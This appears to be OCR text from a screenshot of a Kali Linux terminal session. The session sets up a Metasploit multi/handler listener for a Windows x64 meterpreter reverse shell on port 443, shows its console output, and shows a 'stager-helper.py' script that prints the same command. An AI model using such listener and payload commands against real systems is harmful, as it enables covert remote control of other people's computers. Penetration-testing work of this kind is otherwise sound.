 Kali
Windows 11 x64
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby
┌──(john㉿kali)-[~]
└─$ msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tc
p_rc4; set lport 443; set lhost eth0; set exitonsession false; exploit -j"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp_rc4
lport => 443
lhost => eth0
exitonsession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.49:443
msf6 exploit(multi/handler) >
Desktop : python
┌──(john㉿kali)-[~/Desktop]
└─$ python stager-helper.py
msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp
_rc4; set lport 443; set lhost eth0; set exitonsession false; exploit -j"
~ : ruby — Konsole
192.168.1.49
12:27 PM
7/30/23